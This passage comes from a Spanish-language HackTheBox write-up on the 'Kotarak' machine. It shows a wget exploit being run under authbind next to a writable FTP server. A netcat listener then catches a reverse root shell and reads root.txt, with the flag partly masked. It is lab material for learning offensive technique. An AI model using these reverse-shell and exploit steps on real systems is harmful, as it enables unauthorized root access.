
Como necesitamos dos consolas para ejecutar el ataque nos abrimos una sesión con Tmux con el comando tmux new -s pwned y spliteamos la consola con Ctrl+b / Shift+2. En una consola ejecutamos authbind wget-exploit.py y en la otra authbind python -m pyftpdlib -p21 -w. Nos ponemos en escucha en el puerto 443 y esperamos que surja la magia. Accedemos al contenedor y localiazamos la flag que nos faltaba.
1
2
3
4
5
6
7
8
9
10
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.38] from (UNKNOWN) [10.129.1.117] 46122
/bin/sh: 0: can t access tty; job control turned off
# whoami
root
# hostname -I
10.0.3.133
# cat root.txt
950d1425795dfd382***************
Hemos completado la máquina Kotarak de HackTheBox!! Happy Hacking!!


